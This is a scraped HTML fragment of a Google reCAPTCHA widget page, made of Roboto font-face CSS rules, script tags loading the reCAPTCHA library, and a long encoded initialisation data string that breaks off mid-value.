  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lw0papCNYHPy5ssPdGtiXg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lw0papCNYHPy5ssPdGtiXg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lw0papCNYHPy5ssPdGtiXg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22YMOcQcOYwq5ISAvDj8KNOMOME8O/wpHDvMKuwrLDqmPCvXYFMsOmc33DtsKqwq0UwoDClsKkwrnCty0Rw5gQwpjCglrDixt/BydnF8OOw4jDrMOHGcKBQcOcVMOeZhhAURdTH8K9wp97XCjDlcKwwrjCtnMfw7fComZyNMKsYSzDicKQw7DDlMO8WTljD8KAf2vCqQMFw5LCgcKDIcOAw4zDoSLCqgzDr2TDkh7Cu8Oew5fDpcKuw6EHwr7Dh2nDs8KmLj9hw6MOwr/DrMO0wq3Ci8OcwpVowpXDisK/J3zCvX/Cm3BSD8O9bMOgBWxCCRbDm1A5w6c9wqTDp1YCwqoLw4tqCRPDrsKhwo/Ds8OQQ8OdAcOKfmzDrk7ClnLCisKRJHDCncKGHxE9woXCs0zCv8K1wpPDiQjCkiwDwoZARMOiREkxwossIyrCicKhw79tw6wbYiHDkVh4wpwIwqLDtGXDssKSw4ZdEg7DtzbCm8KiEMKXw7dmw7kVHMOHw6XCinLDtQLDocOpZMOeRH/DmAcmBcOBJwAUw5bCqsOxcA/DrcKew796XCLDpsKZw6DDi8Ocw4RMEm/[base64]/CknzCrMOcw4ZTw7zChsK6wqvChcKGbH7DqsKqwqgZPsOtw5PDl0cpwoMYBB48wpx7w7fDnMO7VRUmw4Zlw4zDncKUKMK6w4xyw4cyHcKbwpQgwoXDgiVMOBZOwrcnw5fDnMKTwrPCvVJMwrV5w7TDtlXDrsO0wqYAQsODAybChl8JbH/DqMOsPsKhw69xQmbChyoKWMO6w5rCvMKLw4bCusKHwq3Cl8OJNhzCjMK3bcKywqfCswZPMsO0w5rCk8Kawo/CokvCg8ORDCZhWcKfPsKMaw1TVsOjIizCo8KGFiE1w50tRFZ2wqXCj8Ogw5HDrMO/ahltwronwpI7w7bDsyE1wq4dwqbCicOrFMK2wojCvG7Cr8KdCTUwVsKiw73CpSc9SS/Dpk/DhT8TwpnDv8KnSDnDkD0AKsOawq7Djn/Dn8KNwrsdwopLBG8CACdzw7rCj8KtwoIfIF7DijfDq8OEw5DDvBbDsMOYDQLDscKcIsOdFsKZworCnybCh8KNw6nCuw7DrsOQw4TDvsObwql8wq0BXMOfYQfCp8K/wrrCoWzCpMO3wrrDsSckYMOYwqjDpT/Cn0jCvMKaNWXDjDbCqcOzYV3ClkAAQcK6wpLDvA8IRDvCm8K8w4wgeG8ewq/DuTzDimRfAkFYw4rCjiYiHFlcBzzCi2hrw6rDmn7CtB7Ds8Onwo7DqmQ/wotWcMOHwp/Di8KpwrvDrHM9wqZ1w7nDvMKwJ3AbwojDuMOewpLCmQzCksKEDxk6wphLeTkjwpbDqTkkw4xgw4oKdsKzWUs5w6kFLcOsw58/FcKcwqjDjcOsw5s/w7bCt8OlfMOBw6zDtcOEF8OdT8K6w50mwpLDp3t9I2LCvCRcMDLDrMKzwqrCi8O7wrbClsOcwprCjVF/w5HDpMKHw6HDqSRDNsOTIjcRAWXDgTzDmXbCr8KsTsOCZAQzOMOAw59xZsKNLcOtwpUQAsOJwo/DpcK/wr96Y34uVnAhwonDohwdO8KoWE/DhcOoRFjCjQHCp8Oxw6YHw4DDjsOpwoUhbcKiw4U8wonCp0bCkMODwoYzRcOLbzLDgcOXbC0XwqAPaTfDkMKJw5jDqcOLwqQsXsK/Gwdvw6FLwpp6w4HDqHI8bsOcw57DvcK8w4TDgMKqw5LDowkDw7/ClMO5wqUlEMK/wpoiwozCqFTDhMK3wqLCjCQqw6FIw7rDoQrCtcO/wr5adsKhwo3DhsK9KBnCtyYcwqzDoXQAfcKEwrlFZGXCmsOCQ3DCiMKldMKTEcKVLMOrCCnCp8K6wqzDjMK8w6LCmXNhw5Rowo58wpM2FcKMwpgJJGvCqMO1ZUXChkYhYywlTU7DlsOXw5nDvMOcwpvCqVjDuTR7ex/CsGdpMcK3w4TDtMOhwojDvsOUKcOGQDTDscOgw4wZw6RMIsOZfMOtYcKrwp1FKDJmQMKoYMOEwqrCsnpOC1bDtsOvKzJWdcKXecOjNgF/KMKkwo91w5FkO2XCqkc1wprDtRBQVA1rw4LDvMKewr4mIHvDosOXwokxfBp/w50kw7NoHcKpYQTCj8O3wq7CsT8NI8OgwosWwqIzdMK1IcO0wolKO0giNMKlwrDCuA7CgiQEwqF/w7jCncKxw5RNVE/Ck0t8w6AVwp/[base64]/DusK1wqofG8KawoLDmj4ewq4iwqXCvMOjw6gsw7BKGm/CnBUKw61+w6nDn8KENT7Co3E8ZUzCocK1w4Q1w5vCnVvDv8OTw7vCkMKONF0ywqYYw745F8OdVcKvwpLCncOjwrzCkMOFw6UHQ3/Cl3xyBkVow4cjCsK1w7Vtwq5kwp/DgMK3RMO/KgrCm3TDmkrCgsONR01Nw5bCkMObCF/CukJDwoTCtsKZwqPDmxMOw6UjLnTDuMOUw4Jgw7xBw4Acwr3Co2/DoMOMWyXDoHESNDrDjMOrw5vCrcK0Q3F3w7vDvMOTwrA9w4k3w4wEIwPDuhbDvcKKwpbClcKHw6YJwqvDgGPCv1N2w7vCm8OWclluwoMVwrfCpT0pLcOcQMO+e8OmZsOVwpHDiFTDgsOrw4fDk1skN8Kke8O4G27DpAxwfsKjTcK8wqfDhmUGXR/DpcKYwoHDvMKEwrw9DADCmivCglgBIAtYwohLO8O4w6rDqMOnwqfCnMOKw5PCicK7KcKzw40aNMKQeBcCT3HCocOOw5wlwogdwp8ZYMOzworDig9FwqgVZXBMwqVOwqYSB8KGcsKdwp3ChcObw7hlw5rCmcOqwo3DsMODVxLDvQ3CpjU9ai4hL2/[base64]/SVV+wppjw4UOwr3DgjPCgMOrf2XCgSTDnkjCtks6WCfCilFJMmxHwpMpw79hTgvDrMK3w4bDjsK1OClew7Z9AcKow5QzwpgAXcK7w6vCvS87w54Wwp/CoXU2w7UswrjCsDDCjHXCisKCwrvDg8KvFsKqw7TDj1U1woQDwo16wohGZ8Odw4JAIGZJIwvDpUzCrsO3w5zChjnDjsKKEHTDv8K7wprCrsOlw5jCo8KjwoZiwoRQwo1pRxRKw5txwrQqwr7Dtw3CrnlqAzB2wpfDjmsuw43DhsO/wo/Di1gxaMK/[base64]/[base64]/[base64]/[base64]/wrE6w5RNw6rCvsOiw4/CuXRLw4sLJMKDMMOaUMKpasKmZx7Cv1NkKwgWwqPDucOxW8OecSvDicKNHMO+wrZ0wpnDs0HCgMOmwrzCjDjCjMKvwpbCiHXDvW7CucO2w5/DsMKdMsOSKcKFw6AvYMKSwpopw63CrsK/TsOQwoXDjFhywqPDsA5Xw4ltwqPCoD0FwrXDhcKJw55bBsK2XsOZdi/CtgJ/DmVvNMKqZMKxw5hbIlLDnwzDjmzDvcO0w6fDjAhZwq7DjFvCgiDCpsK5FcOFc8KPwrbDpsKuUsKBw57DjMO7I8KDwrJowrgyM8KiNcKBesOxw4wsamjClMOuw5TDlUJLLm3CjcOwYcORwoZ/IsKlw5nDqsKbwrvCtcKEw7nChT3CjcKZaMKyCMKIWMOVwoA4B8ONwq1Zw5FOw6EeVGrDgcK2dcOQERbDpsKnw5DCoHwSwokKKFQiwrzDnDDCocK7w7ocwohnB3jCosOGMsObfA0BGsO8w4bCoGHDvXTCn8OadcKRw4Vvw5fChgw0w6AOwoDDv8O8cxNnw4FrYMO/EMO3FxBBw4rDisKveTBYwqXCvAoGw6pdGsKYwqw7w61sw4kPOMKMw5I5w44ddSJ2SsOnw486wpDCjSoWaE3CkSFuwqfDvMOJw5k2woPCjQNnScKxVsKyfWgFwoMCw7jDjcONBcOmwoUew51XX8OiwoABbU1OBsKoF8Kpw6/DrcORCMOXHGHDilYhGDsVRWhrwr7CpMO1EsOIFcO2w5rDkRrCq13CtF1Jwotzw5jDjkEfGzg/YMO+EEZFwo/[base64]/DrMOewqDDrMKuwr7DicKKBmDCj0cjwoZyw57DlcKobhvCvQViwqk1w6bDkcOFw4nDmGxkwpHDkAt+wrt0IQfDrMK1w6zDksOMJGURdk9MwqjCscO1NkfDnSBQw6jClmFDwrfDscO0Z0nCjyzCrWDCoy/CkMK2YcKvwrscW8KEQMOuw7o3RcKnw68+HMKqw6onQRfDscKLe8Omw4lJwp9CCsKDwojDvMKtwq3CgsO4UjpyZG9iwq0TCXbCgmY4w6DCvGNtVDXDhcK7PSMhIlnDlMOdw6sEw7jCtnjCmSvCgg/CvMOXLW8BbwgiG0xaNsKgw61DJgcgUcOkfcOXB8Ojwos9QX4XTik7wqTCj8OdB1A2BQLDoMKVw4gHw5zDhiRsw689ex8XSMK+w7sZDcKTfU0Nwr/[base64]/wqnDjG7DsMK5ZznCswjCv3JGL8O0w68Rw7LCqsKYwp0ow7NQw6hsI2c7c0APKQrCicK2dMONQywiLMOxwqIxcsKpwol5csKrACAVw5FIEsOfwrjCpMO1SSx4wpI6w6LCggrDtsKfw4xmGgjCuMKgw4nCjixwPMOJwq/DkG/DjMKAw4gUw69TPk3DvMK7w4rDtmXClsKGXcOIEgxXwrvCpCYXPCUQwpVFw5DCiMONwqbDnMOiw7fDgHbChMK2w5ISwp4Ww4lJQcKaw43CuB/Cs0vCvUBFB8KHasKyeydiwp8tKsKbwq8Pw4Idb8KUw41Bw5dyUMK9w6RFHsKvCsOswrhNwqs+DMKHwr1sak0tbycBw4M/OUnDrF5Xw7rDuxrDnMOGdSXCssKTw5LCgMOkwoY2wp91KmMBJypRA8O6w74dZ1sOwrFmAMOzwrfDnsOTNyDDocK3wqkbFRjDrwc3wq8mwoIbIMOEwpzCpAVJXsOpwpFuw6PDqQbDjMODOcKaQMO0PUvCokDCmMKQwq/ClD4oKsOQw6zCtMKlC0/[base64]/woItwpZcwqBgwpUZQ1nDrEd7Zz/CjsKOw7kvHcODw7sGw7fCqxXCuyVHw5/DrcOSwrolw5Q7DcOTwpdfOXVIa8KDZxXDrzbDoMOww5hOwqlrwrnCtXTCvlEmd0xYLsONw6LDn8OCwolNZmcLw5s+CDHDhlwzXlM/w7Fiw6chXcKoH8KGDTnCvcKeRcO0DMKvQlrDnE5RMEUWw6BWw7EzN0J9HE0lwrjCh8O5OcKTw4HDoMO1LcO0wrTCtBo5VMKaw6YiwrV6SVvDt3TDlMOHw5vChsK/w63DjF1Uw7bDpm9twrkaXWRLccKnc8K5C8OpwoDDucKgwr/[b